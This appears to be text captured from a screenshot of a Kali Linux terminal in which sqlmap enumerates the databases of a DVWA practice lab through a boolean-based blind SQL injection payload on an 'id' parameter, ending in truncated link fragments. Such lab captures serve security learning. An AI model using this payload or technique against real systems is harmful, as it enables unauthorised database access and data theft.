 kali@kali: ~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 4281=4281-- VfMH&Submit=Submit
---
[14:51:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL 8
[14:51:24] [INFO] fetching database names
[14:51:24] [INFO] fetching number of databases
[14:51:24] [INFO] resumed: 5
[14:51:24] [INFO] resumed: mysql
[14:51:24] [INFO] resumed: information_schema
[14:51:24] [INFO] resumed: performance_schema
[14:51:24] [INFO] resumed: sys
[14:51:24] [INFO] resumed: dvwa
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[14:51:24] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.1.10'
erability:
nform
s://en.wi
s://www.
s://owas
s://bobb